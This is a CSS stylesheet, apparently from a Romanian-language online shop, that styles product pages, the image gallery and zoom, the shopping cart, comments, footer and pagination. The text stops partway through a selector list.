.ButtPlus:hover,
.ButtMinus:hover,
.ButtAddCart:hover {
    cursor: pointer;
    background-color: #135e90;
    color: #fff;
    outline: 0 !important;
}

.Butt3,
.Butt4 {
	color: #000;
	background-color: #ccc;
	padding: 7px 20px;
	font-size: 12px;
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	line-height: 1.5;
	display: inline-block;
	margin:5px 0;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	text-transform:uppercase;
	background-image: none;
	border:0;
	border-radius:5px;
}


.Butt3:hover,
.Butt4:hover{	
    background-color: #777;
	color:#fff!important;
}

.product-buy-box .col-fav #add-wishlist-box {
    border-color: #fff;
    height: 50px;
    padding: 0px;
}


.product-buy-box.white-box span {
    float: left;
}
.icon-fastdelivery::before {
    content: "\e60f";
    font-size: 45px;
    line-height: 19px;
    color: #333;
}

/* DivTable.com */
/* DivTable.com */
.divTable{
	display: table;
	width: 1240px;  border-spacing: 10px;
    border-collapse: separate;
	margin-left:-10px;
	margin-right:-10px;
 background-color: #f9fcfd;
 border-top:3px solid #eaf0f3;
 border-bottom:3px solid #eaf0f3;
 
 
 
}
.divTableRow {
	display: table-row;
}
.divTableHeading {
	background-color: #f5f5f5;
	display: table-header-group;
}
.divTableCell, .divTableHead {
	display: table-cell;
	width:50%;
	position:relative;
	padding:40px 60px 60px 60px;
	
}

.ProdCaracteristici img{width: 90px;
float: left;
margin: -9px 19px auto auto;}


.divTableCell:first-child, .divTableHead:first-child {

	
}

.divTableHeading {
	background-color: #EEE;
	display: table-header-group;
	font-weight: bold;
}
.divTableFoot {
	background-color: #EEE;
	display: table-footer-group;
	font-weight: bold;
}
.divTableBody {
	display: table-row-group;
}



.ReviewsZone{
clear:both;
}

.videocenter {
    text-align: center;
    margin: 0 auto;
    display: block;
}

.prodCaracteristic{
border-top:1px solid rgba(0,0,0,.2);
display:block;
}
.prodCaracteristic li{
list-style-position:outside;
list-style-type:none;
border-bottom:1px solid rgba(0,0,0,.2);
display:block;
padding:12px;
}

.prodCaracteristic li b{
width:120px;
display:inline-block;
margin-right: 40px;
border-right:1px solid rgba(0,0,0,.2);
}
 
.ProdNul{
background-color:#ef403d;
padding:14px 50px;
color:#fff;
clear:both;
display:block;
margin-bottom:10px;
}
.ProdScc{
background-color:#5CB85C;
padding:14px 50px;
color:#fff;
clear:both;
display:block;
margin-bottom:10px;
}

.ProdNul .fa{
	margin-right:10px;} 

.ProdMain{
	background-color:#fff;
	padding:10px 10%;
	position:relative;
	height:800px;
	}

	
.ProdTitle{
    font-weight: 700;
	font-size: 1.5em;
	text-transform: uppercase;
	}

	
.ProdContent{
width:525px;
float:right;
font-size:16px;
padding:40px 0;
}
	
.InputCart[type="text"]{
width:40px;
}
	
	
.ProdPrice{
    padding-bottom: 24px;
	font-weight: 400;
	font-size: 16px;
	width:240px;
    border-bottom: 2px solid #F2F4F5;
	display:block;
	overflow:hidden;
	}
	
	
.ProdPrice span{
color:#210859;
	}
	
	
	
.ProdDesc{color: #999;
font-size:12px;
padding:36px 0;
}


.ProdSizes{
	clear:both;
	display:block;
	    font-size: 11px;
    width: 100%;
    color: #999;
    font-style: italic;
	padding:20px 0;
	}

.SizeBox{
display:inline-block;
    cursor: pointer;
    padding: 5px 10px;
	margin:5px 5px 0 0;
    color: #202426;
    border: 2px solid #202426;
    background-color: #FFF;
    text-align: center;
    white-space: nowrap;
    text-transform: uppercase;
    line-height: 18px;
    height: 18px;
    -webkit-transition: 200ms all;
    transition: 200ms all;
    font-weight: 400;
	font-style:normal;
	font-size:12px;}
.ul_size .marime.selected {
    background-color: #5CB85C;
    color:#fff;
}
	
.ProdAdCart{
	height:56px;
	line-height:56px;
	    background-color: #2D3235;
    border: 0px solid #2D3235;
    color: #fff;
	width: 100%;
    margin-bottom: 20px;
    font-weight: 400;
	font-size: 19px;
	text-transform:uppercase;
	text-align:center;
	cursor:pointer;
	}
	
	
	
	
.ProdExpand{
overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:40px;
}


.ProdExpandOpen{overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:240px;}

.ProdExpandOpen1{overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:450px;}

.ProdExpandOpen2{
overflow:hidden;

border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:320px;}

.ghidimg {
    width:400px;
    text-align:center;
}	
.ghidimg img{
    height:450px;
}	
.ProdExpandButtOn,
.ProdExpandButtOff{
    padding-top: 8px;
    margin-bottom: 10px;
    cursor: pointer;
    font-weight: 300;
    letter-spacing: .15em;
	display:none;
	}
	

.ProdExpandButtOff{
color:#275993;
}

.ProdExpand .ProdExpandButtOn{
display:block;
}

.ProdExpandOpen .ProdExpandButtOff{
display:block;
}
.ProdExpand1 .ProdExpandButtOn{
display:block;
}

.ProdExpandOpen1 .ProdExpandButtOff{
display:block;
}
.ProdExpandOpen2 .ProdExpandButtOff{
display:block;
}









.size-container{
    opacity: 1;
    visibility: visible;
    height: auto;
    display: block;
	color: #777;
    text-transform: none;
}


.size-container ul {
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    border-bottom: 1px solid #f7f7f7;
    padding-bottom: .25rem;
    padding-top: .25rem
}
.size-container ul li {
    text-align: center; 
    font-size: 12px;
    width: 55px;
	    list-style-type: none;
		list-style-position:outside;
		
}
.size-container ul li strong {
    display: block
}

.size-container ul li a b {
    width: 50%;
    display: inline-block;
    max-width: 45px
}
.size-container ul li a mark {
    background: 0 0;
    width: 50%;
    display: inline-block;
    color: inherit
}

.checkboxes {
    border-bottom: none
}
.checkboxes li strong {
    display: block;
    margin-bottom: .15rem
}




.fb-like {
    float: right;
}
.fb_iframe_widget span {
    vertical-align: unset!important;
}

	
	
	
.ProdLeft{width:690px;
position:relative;
float:left;
clear:left;
background-color: #fff;
min-height:600px;
padding:20px 0 0 0;
}

.ProdContent form{
display:block;
margin:0;
padding:0;
}

.ProdContent .ProdLabels{
height:auto;
}
.ShortDesc{
padding:6px 0;
}

.ShortDesc p{
padding:6px 0;
margin:0;
}

.ProdSocialButt{
	padding:45px 12px 0 0 ;
	height:30px;
	display:inline-block;
	float:left;
	overflow:hidden;
	}
 
.ProdSocial{
	display:block;
	clear:both;
	height:84px;
	}
	

.wlistadd,
.wlistremove{
background:none;
outline:0;
border:0;
cursor:pointer;
font-size:16px;
line-height:29px;
}


.wlistadd span,
.wlistremove span{
font-size:29px;
margin-top:-3px;
margin-right:9px;
float:left;
}

.wlistadd{color:#275993;}	
.wlistremove{color:green;} 


/*----------------------Galerie Prod----------------------*/

.GalleryProd{
width:620px;/*
position:relative;*/
	}
	
	
.GalleryProdImg{
	position:relative;
	

display:inline-block;
margin:10px;
	width:280px;
}
.GalleryProdImg img{
	max-width:280px;
	max-height:422px;
	cursor:pointer;}
	
	
	
	
	
	
	

/*-------------------------Prod Gallery SuperZoom---------------------------*/
	
	
.ImgZoom{
	top:0;
	left:0;
	bottom:0;
	right:0;
	display:none;
	position:fixed;
z-index: 219;
	background-color: #fff;
	text-align: center;	
	/*cursor:url(cursminus.png), pointer;*/
	overflow: hidden;
	text-align:center;
	}
	 

	.ImgZoomOpen{
		display:block;}

	
.ImgZoomImg{
    overflow:auto;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:-20px;	
	z-index:3;
	display:block;
	text-align:center;
}




.ImgZoomImg img{
	/*height:200%;*/
	width:100%;
	display:none;
	} 
	

#radiogall1{
left:44%;}

#radiogall2{
left:48%;}

	
.ImgZoomImg input{
display:none;
}	
	
.ImgZoomImg input[type="radio"]:checked+img{
display:block;
}
	
.CloseButt{
	width:55px;
	height:55px;
	font-weight:bold;		
	right:20px;
	top:20px;
	z-index:10;
	position:absolute;
	cursor:pointer;
}

.CloseButt:before{
	content:'';
	position:absolute;
	top:26px;
	left:12px;
	height:2px;
	width:30px;
	-ms-transform: rotate(-45deg); 
	-webkit-transform: rotate(-45deg); 
	transform: rotate(-45deg);		
	transform-origin:50% 50%;
	-ms-transform-origin:50% 50%; /* IE 9 */
	-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
	background-color:#000;
	z-index:1;
	transition:all .5s;
	}

.CloseButt:after{
	content:'';
	position:absolute;
	top:26px;
	left:12px;
	height:2px;
	width:30px;
	-ms-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg); 
	transform: rotate(45deg);		
	transform-origin:50% 50%;
	-ms-transform-origin:50% 50%; /* IE 9 */
	-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
	background-color:#000;
	z-index:2;
	transition:all .5s;
	}	
	
.CloseButt:hover:before{	-ms-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg); 
	transform: rotate(45deg);	}
	 
.CloseButt:hover:after{	-ms-transform: rotate(135deg); 
	-webkit-transform: rotate(135deg); 
	transform: rotate(135deg);	
	}	
.ImgZoomNav{
	position:absolute;
	top:30px;
	left:50%;
	width:200px;
	margin-left:-100px;
	text-align:center;
	z-index:10;
	}	
	
	
.ImgZoomNav label {
border:1px solid #fff;
background-color:#ddd;
display:inline-block;
width:14px;
height:14px;
border-radius:10px;
margin:4px;

}
	
/*----------------------Produse Recomandate----------------------*/	

.ProdRecomandate{
position:relative;
clear:both;
padding:30px 0;
text-align:center;
} 

.SupProdRec{
height:400px;
overflow:hidden;
}

.ProdRecContent{
height:570px;
overflow:auto;			
white-space: nowrap;
padding-top:10px;
}

.ProdRecContent .BoxProd{
display:inline-block;
float:none;
white-space: normal;
}

/*--------------------------Form--------------------------*/


.Butt2,		
.Butt1{
	display:inline-block;
	/*height:40px;*/
	line-height:42px;
	padding:0 26px;
	color:#fff;
	cursor:pointer;
	border:0;	
	background-color:#197bbd;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:bold;
	margin:2px;
	border-radius:5px;
	vertical-align:middle;
	  -webkit-appearance: none;
	
	
	 -moz-user-select: none;
   -khtml-user-select: none;
   -webkit-user-select: none;

   /*
     Introduced in IE 10.
     See http://ie.microsoft.com/testdrive/HTML5/msUserSelect/
   */
   -ms-user-select: none;
   user-select: none;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
} 
		
		
.Butt2{	
	background-color: #ccc;
}

.Butt2:hover,
.Butt1:hover{
	background-color: #135e90;
	color:#fff;

		}	
		
		
/************************************SHOPCART**********************/
    
    .BoxShopAddress{
border-bottom:1px solid #ccc;
padding:24px;
position:relative;
}

.BoxShopAddress label{
cursor:pointer;
display:block;
}

.BoxShopAddress:hover{background-color:#eee;}

.BoxShopAddress input[type="radio"]{
float:left;

}
        
.ButtonsBar{
    padding: 0;
    text-align:center;
    }   
        
.radiofloat {
    display:inline-block;
    text-transform: uppercase;
    padding:10px 0;
	margin-right:60px;
}



.CartIcons{
    width:100%;
    height:70px;
    border: 1px solid #275993;
    margin:10px 0;
    text-align:center;
}
.CartIcon {
    color:#275993;
    font-weight:bold;
    width:32.5%;
    height:100%;
    display:inline-block;

}
.CartIcon img{
    padding-top:5px;
   width:30px;
    }
.BarRight {
    border-right: 1px solid #275993;
    height: 45px;
    display: inline-block;
    margin-top: 10px;
}


	
	
	
.TableContent{

width:100%;
margin-bottom: 10px;
text-align:left;
}


.TableContent th{
padding:20px 8px;
background-color: #98c2d1;
font-size:14px;
border-bottom:3px solid #fff;
color:#fff;
}	
	
.TableContent td{padding:8px;


}

.TableContent td{}

	
.TableContent tr:nth-child(odd)		{     background-color: #f3f8f9;}
.TableContent tr:nth-child(even)		{ background-color:#fff; }


.CenterColl{
text-align:center;}



.TableInt{
font-size: 14px;
width:100%;
margin: 10px 0;
border-top:1px solid rgba(0, 0, 0, .3);
border-left:1px solid rgba(0, 0, 0, .3);}


.TableInt th{
padding:20px 10px;
background-color: #eee;
text-align: center;
}	
	
.TableInt td{padding:10px;
border-bottom:1px solid rgba(0, 0, 0, .3);
border-right:1px solid rgba(0, 0, 0, .3);
text-align: center;
}
	
	

label{
	display:block;
	text-transform:uppercase;
    vertical-align: top;
	font-size:12px;
	line-height:14px;
	padding:6px;
}

label img{
height:24px;
float:left;
margin-right:20px;
}
		
label span{
color: red !important;}

#NewAdr {
    padding-top:20px;
}



/*----------------------Contact-----------------*/

.ContactForm{
	max-width:570px;
	float:left;
	
	}
	
.ContactForm p{
	display:block;
	text-align:center;
	}

	
.ContactAddress{
width:500px;
margin-top:32px;
padding:50px;
float:right;
border: 1px solid rgba(0, 0, 0, .1);
background-color:#fff;
}

.ContactMap{
	   
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);

	}
	
	
/*---------------------------Bottom------------------------*/
.Bottom{   	   
	padding:20px 0 0 0;
	color:rgba(0, 0, 0, 1);
text-align:center;
	clear:both;	
	/*
	box-shadow:inset 0 0 10px rgba(0,0,0,.1);
	*/
	}
	
.BottomMenu{display:block;
float:none;
margin:20px auto 0 auto;
padding: 21px 0; 
width:auto;
line-height:32px;
	background-color:#f3f8f9;
font-weight: 400;
}

.BottomMenu a{
display:inline-block;
padding:0 20px;
color:rgba(0, 0 ,0, .9);
}


.BottomMenu a:hover{
color:#3ab519;
}



.BottomMenu a:last-child{

border-right:0;
}
	

	


	

footer{
padding:0;
line-height:30px;
text-align:center;
color:rgba(0,0,0,.5);
max-width:1220px;
margin:20px auto 40px auto;
}
	
footer span,
footer a{
display:inline-block;
padding:0 15px;
overflow:hidden;
vertical-align:top;
}

footer svg{
	height:24px;
	width:24px;
margin-bottom:-6px;
}
 
footer svg path{
fill: rgba(0,0,0,.3);
}



.Copyright{
margin-left:270px;}

.PoweredBy{
display:inline-block;
margin-bottom:-12px;
margin-right:10px;
}

.PoweredBy img{
	width:90px;
	height:34px;
	margin-bottom:-10px;
	}
		
.BottomSocial{
	display:inline-block;
	vertical-align:top;
	overflow:hidden; 
	width:370px;
	height:114px;	
	text-align:center;
	padding:18px 0 0 0;
	margin:8px;	
	background-color:#f3f8f9;
	}

.BottomSocial a{
color:#000; 
}

.BottomSocial b{
font-size:29px;
font-weight:300;}
.BottomSocial a span{
color:#275993;}
.BottomSocial svg{
	height:18px;
	margin:4px 10px;
}   

.BottomSocial path{
	fill:rgba(0,0,0,.7);
}


.Newsletter{
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	width: 828px;
	height: 114px;
	text-align: center;
	padding: 0px 0 0 0;
	margin:8px 2px;	
	background-color:#fff;
	border:9px solid #eaf0f3;
}

.Newsletter h2 {
    padding: 12px 0 8px 0;
} 


.Newsletter input[type="text"]{
width:180px;
}

.NwsInput:focus{	
	color:rgba(0, 0, 0, 1);
	background-color:rgba(255, 255, 255, 1);
}

.NwsGo{
	background-color:#385577;
	color:#fff;
	float:left;
		display:inline-block;	
		line-height:44px;
		height:44px;
		outline:0;
		margin:0;
		padding:0 24px;
		text-align:center;
		overflow:hidden;
		cursor:pointer;
	border:0;
font-weight:bold;
}

.NwsGo:hover{
	background-color:rgba(0, 0, 0, 1);
	color:#fff;
} 
 
 
.HomeSquare{
		display:block; 
	margin: 10px auto ;
	clear:both;
	position:relative;
	
		}	
		
	
	 
.HomeSquare .SquareBoxBig,
.HomeSquare .SquareBoxBig2{
overflow:hidden;
/*width:1220px;*/
width:600px;
height:300px;
/*display:block;*/
display:inline-block;
margin:20px  auto;
position:relative;
background-color:#eaf0f3;
line-height:34px;
background-size:100% 100%;
}

.HomeSquare .SquareBoxBig span,
.HomeSquare .SquareBoxBig2 span{
	font-size:16px;
	display:block;
}

.HomeSquare .HomeSquareLabel{
color:#275993;
}

.HomeSquare .SquareBoxBig .HomeSquareImg{
position:absolute;
top:0;
left:0;
bottom:0;
/*width:400px;*/
width:300px;
overflow:hidden;
}

.HomeSquare .SquareBoxBig2 .HomeSquareImg{
position:absolute;
top:0;
right:0;
bottom:0;
/*width:400px;*/
width:300px;
overflow:hidden;
}

.HomeSquareImg img{
max-height:100%;
}
	
.HomeSquare .SquareBoxBig .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	/*left:530px;*/
	left:320px;
	bottom:0;
	right:50px;
	letter-spacing:2px;
	/*font-size:37px;*/
	font-size:34px;
	color:#000;
	text-transform:uppercase;
	padding:34px 0 0 0;
	line-height:32px;
	font-family: 'Heebo', sans-serif;
	font-weight:400;
	}	 	
	
.HomeSquare .SquareBoxBig2 .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	/*right:530px;*/
	right:300px;
	bottom:0;
	/*left:50px;*/
	left:36px;
	letter-spacing:2px;
	/*font-size:37px;*/
	font-size:34px;
	color:#000;
	text-transform:uppercase;
	padding:34px 0 0 0;
	line-height:34px;
	font-family: 'Heebo', sans-serif;
	font-weight:400;
	/*text-align:right;*/
	text-align:left;
	}

	.HomeSquare .SquareTitle p{
	margin:0;
	padding:0;}
	

	
	
.HomeSquare .SquareBoxBig  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxBig2  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxSmall .SquareTitle   .SquareButton{
/*padding:18px;*/
padding:12px;
border:1px solid #777;
display:inline-block;
}


	
.HomeSquare .SquareBoxBig:hover  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxBig2:hover  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxSmall:hover .SquareTitle   .SquareButton{
border:1px solid #000;;

}

/*----------------Casete Info-------------------*/

.BoxesInfo{
max-width:1220px;
margin:10px auto;
height:140px;
}

.BoxInfo{
width:200px;
height:60px;
line-height:18px;
//border:1px solid rgba(0,0,0,.2);
padding:40px 60px 40px 136px;
display:inline-block;
margin:0 16px 0 0;
float:left;
background-color:#efefef;
position:relative;
font-size:13px;
}

.BoxInfo:last-child{
margin:0;
float:right;
}

.BoxInfoTitle{
display:block;
padding:0 0 12px 0;
font-size:18px;
}

.BoxInfoIcon{
position:absolute;
z-index:2;
width:130px;
top:23px;
left:0;
bottom:23px;
padding:10px 0;
display:block;
text-align:center;
}

.BoxInfoIcon svg{
width:66px;
height:66px;
opacity:.2;
}

/*------------------Comentarii------------------*/

.Comment{
	padding:40px 30px 40px 10px;}

.CommentInfo{
	padding:50px 0;
	text-align:center;
	}	

.CommentBox{ 
	margin:4px 0px;
	min-height:100px;
	clear:both;
	}
	
.CommentBoxImg{
	float: left;
	width: 40px;
	height: 40px;
	background-color: #fff;
	border: 1px dotted #777;
	overflow: hidden;
	text-align: center;
	border-radius:40px;
	line-height:40px;
	font-size:30px;
	color: #ccc;
}

.CommentBoxImg img{ 
	height: 50px;
}	
	
.CommentBoxTop{	border-top: 1px dotted #777;
	border-bottom: 1px dotted #777;
	float:right;
	width:490px;
	padding:6px 20px;
margin-top:5px;
font-weight:300; 
	
	}
	
.CommentData{ 
	font-style:italic;
	color:#999;
	display:inline-block; 
	padding:0 20px  0 0;
	font-size:10px;
	}
	
.CommentName{		color:#999;	font-size:10px;
	display:inline-block;	padding:0 20px  0 0;	font-style:italic; } 
	
.CommentTitle{color:#000;
	display:block;	font-size:12px;}

.CommentBoxTxt{
	padding:10px 0 20px 0;
	font-size: 12px;
	clear:both;color:#999;
	}


.AddComment{
	display:block;
	background-color:#fff;
	width:240px;
	line-height:32px;
	letter-spacing: 2px;
    text-transform: uppercase;
	font-weight:400;
	font-size:12px;
	color:#333;
	border:0;
	outline:0;
	margin:0 auto;
	cursor:pointer;
	border:2px solid #333;  
	
	}
	
.AddComment:hover{
	background-color: #275993;
	border:2px solid #275993; 
	color:#fff;
}




.AddComment2{
	display:block;
	background-color:#fff;
	width:240px;
	line-height:32px;
	letter-spacing: 2px;
    text-transform: uppercase;
	font-weight:400;
	font-size:12px;
	color:#333;
	border:0;
	outline:0;
	margin:0 auto;
	cursor:pointer;
	border:2px solid #333; 
	text-align:center;
	
	}
	
.AddComment2:hover{
	background-color: #275993;
	border:2px solid #275993; 
	color:#fff;
}



/*----------Brands2----------*/

.Brands{	
	text-align:center;
	width:auto;
	height:70px; 
	overflow:hidden;
	padding:30px 60px 0 60px;
	border:1px solid #fff;
	}

	
	.BrandsInt{
	white-space:nowrap;
	overflow:auto;
	height:140px;
	  scroll-snap-points-x: repeat(114px);
   scroll-snap-type: mandatory;
	}
	
	
	
	
	.Brands a{
		margin:0 10px;		
		height:70px;
		width:70px;
		display:inline-block;
		background-color:#fff; 

		/*-webkit-filter: grayscale(100%) ; 
    filter: grayscale(100%) ;*/
		}
		
			.Brands a img{
				width:100%;}
	
	
.Brands a:hover{	     
  -webkit-filter: grayscale(0%);
	}
	
.ButtAllBrands{
padding:0 40px 0 0;
text-align: right;
margin:0 auto;
font-size: 14px;
display: block;
clear:both;
color: rgba(0, 0, 0, 1);
text-decoration:underline;
}

.ButtAllBrands:hover{
color:#f70;
text-decoration:underline;
}


/*------------------------Paginarea------------------------*/




.Paging{
	clear:both;
	display:block;
	margin:30px 0 0 0;
	padding:10px 0;	
	text-align:center;
		border-top:2px solid #eaf0f3;

	} 
	

.Paging a{ 
	text-align:center;
	padding:8px 10px;
	height:16px;	
	line-height:14px;
	font-size:14px;
	border:1px solid rgba(0,0,0, .1);
	color:rgba(0,0,0, .4);
	text-decoration:none;
	display:inline-block;
	margin:4px;
	overflow:hidden;
	vertical-align:top;
	font-family:arial;
	}
	
		
.Paging a:hover,
.Paging .PagActive{
	color:rgba(0,0,0, 1);
	background-color: #eaf0f3;}





	

.blogs {
	color:#fff;line-height:30px;padding-left:30px;
}
.blogs:hover {
	color:#275993;
}



.hico{
float:left;
margin-right:10px;
display:block;
width:52px;
height:52px;
line-height:52px;
font-size:28px;
color:#fff;
margin-right:12px;
text-align:center;
}

.hico .fa{
display:block;
width:52px;
height:52px;
line-height:52px;
color:#fff;
}
.hico img,
.hico svg{
max-width:52px;
max-height:52px;
border:0;
} 

.hico svg path{
fill:#fff;
}

.BottomZone{
background-color:#000;
color:#fff;
}

.BottomPayInt{
	margin:0 100px 0 0;
display:inline-block;
vertical-align:middle;
	}
	
.BottomPayInt img{
	width:100%;
	max-width:290px;
	} 












.careved {
	margin: 60px 0 70px 0;
	padding: 0;
    border: none;
    background: none;
    border-top: 1px solid #cdcdcd;
    color: #cdcdcd;
    text-align: center;
}

.careved:after {
	content: '>';
    color: #cdcdcd;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1;
    text-decoration: inherit;
    font-weight: normal;
    font-style: normal;
    vertical-align: middle;
    position: relative;
    top: -0.7em;
    font-size: 1.5em;
    padding: 0 0.25em;
    background: #fff;
}


/*--------------GALLERY Prod-----------------*/
    .cloudimage-360 canvas { max-height:580px;max-width:580px; z-index:1000;position:relative }
    .buton360 { position: absolute; top:0;right:20px;z-index: 1001; cursor:pointer }
.PhotoGalleryContainer {}

 .PhotoGalleryContainerSmall {
    position: relative;
    background-color: rgba(255, 255, 255, 1);    
    margin: 0 auto;
}

.PhotoGalleryContainerBig {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, .5);
    z-index: 20000;
} 
.PhotoGalleryContainerSmall .CloseButt {
    display: none;
}
.PhotoGalleryContainerBig .CloseButt {
    display: block;
}
.PhotoGallery {
    display: block;
    text-align: center;
    background-color: #fff;
    padding: 0 20px;
}

.PhotoGalleryContainerBig .PhotoGallery {
    position: absolute;
    z-index: 3;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
}


.PhotoGalleryContent {
    display: block;
    text-align: center;
    margin: 0 auto;
    overflow: hidden;
	height:550px;
	position:relative;
}

.PhotoGalleryContainerBig .PhotoGalleryContent {
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 90px;
    text-align: center;
    margin: 0 auto;
    overflow: hidden;
	height:auto;
}

 .PhotoGalleryImg {
    top: 20px;
    left: 60px;
    bottom: 40px;
    right: 60px;
    z-index: 1;
    display: none;
    text-align: center;
    overflow: hidden;
    margin: 0 auto;
cursor: zoom-in;
    position: absolute;
	background-position:50% 50%;
background-size: contain;
	background-repeat:no-repeat;	
}

.PhotoGalleryContainerBig .PhotoGalleryImg {
cursor: default;
}

.PhotoGallery1 .img1,
.PhotoGallery2 .img2,
.PhotoGallery3 .img3,
.PhotoGallery4 .img4,
.PhotoGallery5 .img5,
.PhotoGallery6 .img6,
.PhotoGallery7 .img7,
.PhotoGallery8 .img8,
.PhotoGallery9 .img9,
.PhotoGallery10 .img10,
.PhotoGallery11 .img11,
.PhotoGallery12 .img12,
.PhotoGallery13 .img13,
.PhotoGallery14 .img14,
.PhotoGallery15 .img15,
.PhotoGallery16 .img16,
.PhotoGallery17 .img17,
.PhotoGallery18 .img18,
.PhotoGallery19 .img19,
.PhotoGallery20 .img20,
.PhotoGallery21 .img21 {
    display: block;
}
.PhotoGallery1 .ximg1,
.PhotoGallery2 .ximg2,
.PhotoGallery3 .ximg3,
.PhotoGallery4 .ximg4,
.PhotoGallery5 .ximg5,
.PhotoGallery6 .ximg6,
.PhotoGallery7 .ximg7,
.PhotoGallery8 .ximg8,
.PhotoGallery9 .ximg9,
.PhotoGallery10 .ximg10,
.PhotoGallery11 .ximg11,
.PhotoGallery12 .ximg12,
.PhotoGallery13 .ximg13,
.PhotoGallery14 .ximg14,
.PhotoGallery15 .ximg15,
.PhotoGallery16 .ximg16,
.PhotoGallery17 .ximg17,
.PhotoGallery18 .ximg18,
.PhotoGallery19 .ximg19,
.PhotoGallery20 .ximg20, 
.PhotoGallery21 .ximg21 { 
    display: block!important;
}
.PhotoGalleryImg img {
    /*transform: scale(1.2, 1.2);*/
	
	
}


.PhotoGalleryProdMobileImg img,
.PhotoGalleryImg img{

   max-width: 100%;
    max-height: 100%;
	
	 /*
	
	transform: scale(0.5, 0.5);
	 */
	
	
}


.PhotoGalleryContainer .NavLeft,
.PhotoGalleryContainer .NavRight{top:50%;
z-index:4;
display:none;

}

 .PhotoGalleryNav {
    display: block;
    clear: both;
    text-align: center;
} 

.PhotoGalleryContainerBig .PhotoGalleryNav {
    display: block;
    clear: both;
    text-align: center;
	position:absolute;
	z-index:3;
	top:auto;
	bottom:0;
	left:0;
	right:0;
} 

  
.PhotoGalleryImgNavx {

    display: inline-block;
    margin: 4px;
    border: 1px solid #ddd;
    cursor: pointer;
    width: 74px;
    height: 74px;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-color: #fff;
    background-size: contain;  
}
.PhotoGalleryImgNavx img {
    max-width: 100%;
    max-height: 100%;
}

.PhotoGalleryImgNav {
    display: inline-block;
    margin: 4px;
    border: 1px solid #ddd;
    cursor: pointer;
    width: 74px;
    height: 74px;
    overflow: hidden;
	background-repeat:no-repeat;
	background-position:50% 50%;
	background-color:#fff;
	background-size:contain;
}
.PhotoGalleryImgNav img {
max-width: 100%;
max-height: 100%;
}
.PhotoGalleryContent img{
max-width: 100%;
max-height: 100%;
}

.PhotoGalleryProdMobile .PhotoGalleryImgNav {
    width: 20px;
    height: 35px;
    margin: 0;
	border:1px solid rgba(0,0,0,.1);
}
.PhotoGallery1 .PhotoGalleryImgNav1,
.PhotoGallery2 .PhotoGalleryImgNav2,
.PhotoGallery3 .PhotoGalleryImgNav3,
.PhotoGallery4 .PhotoGalleryImgNav4,
.PhotoGallery5 .PhotoGalleryImgNav5,
.PhotoGallery6 .PhotoGalleryImgNav6,
.PhotoGallery7 .PhotoGalleryImgNav7,
.PhotoGallery8 .PhotoGalleryImgNav8,
.PhotoGallery9 .PhotoGalleryImgNav9,
.PhotoGallery10 .PhotoGalleryImgNav10,
.PhotoGallery11 .PhotoGalleryImgNav11,
.PhotoGallery12 .PhotoGalleryImgNav12,
.PhotoGallery13 .PhotoGalleryImgNav13,
.PhotoGallery14 .PhotoGalleryImgNav14,
.PhotoGallery15 .PhotoGalleryImgNav15,
.PhotoGallery16 .PhotoGalleryImgNav16,
.PhotoGallery17 .PhotoGalleryImgNav17,
.PhotoGallery18 .PhotoGalleryImgNav18,
.PhotoGallery19 .PhotoGalleryImgNav19,
.PhotoGallery20 .PhotoGalleryImgNav20,
.PhotoGallery21 .PhotoGalleryImgNav21,
.PhotoGallery22 .PhotoGalleryImgNav22 {
	border:1px solid rgba(0,0,0,.7);
}



.PhotoGallery1 .photogallsidenavleft1,
.PhotoGallery1 .photogallsidenavright1,
.PhotoGallery2 .photogallsidenavleft2,
.PhotoGallery2 .photogallsidenavright2,
.PhotoGallery3 .photogallsidenavleft3,
.PhotoGallery3 .photogallsidenavright3,
.PhotoGallery4 .photogallsidenavleft4,
.PhotoGallery4 .photogallsidenavright4,
.PhotoGallery5 .photogallsidenavleft5,
.PhotoGallery5 .photogallsidenavright5,
.PhotoGallery6 .photogallsidenavleft6,
.PhotoGallery6 .photogallsidenavright6,
.PhotoGallery7 .photogallsidenavleft7,
.PhotoGallery7 .photogallsidenavright7,
.PhotoGallery8 .photogallsidenavleft8,
.PhotoGallery8 .photogallsidenavright8,
.PhotoGallery9 .photogallsidenavleft9,
.PhotoGallery9 .photogallsidenavright9,
.PhotoGallery10 .photogallsidenavleft10,
.PhotoGallery10 .photogallsidenavright10,
.PhotoGallery11 .photogallsidenavleft11,
.PhotoGallery11 .photogallsidenavright11,
.PhotoGallery12 .photogallsidenavleft12,
